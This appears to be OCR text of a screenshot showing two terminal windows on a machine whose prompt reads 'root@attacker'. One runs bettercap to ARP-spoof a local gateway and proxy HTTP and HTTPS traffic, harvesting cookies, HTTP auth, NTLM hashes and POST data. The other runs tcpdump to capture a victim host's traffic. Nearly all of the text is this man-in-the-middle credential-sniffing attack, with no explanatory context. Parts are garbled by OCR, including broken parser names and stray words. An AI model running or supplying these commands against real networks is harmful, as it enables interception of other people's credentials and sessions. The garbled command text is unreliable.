 Applications Places Terminal Mon 12:00 1
root@attacker: ~/packetfu
File Edit View Search Terminal Help
root@attacker:~/packetfu# bettercap --sniffer --spoof ARP --proxy --proxy-https -I eth0 -G 192.168.1.1 --log bettercap.log -P cookie,https,httpauth,
nmp,post,ntlmss,dhcp
Most
BEST
root@attacker: ~
File Edit View Search Terminal Help
[4] Done wireshark
root@attacker:~# tcpdump -i eth0 -s0 -vv -n host 192.168.1.2 and src port 80 -w win
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Got 0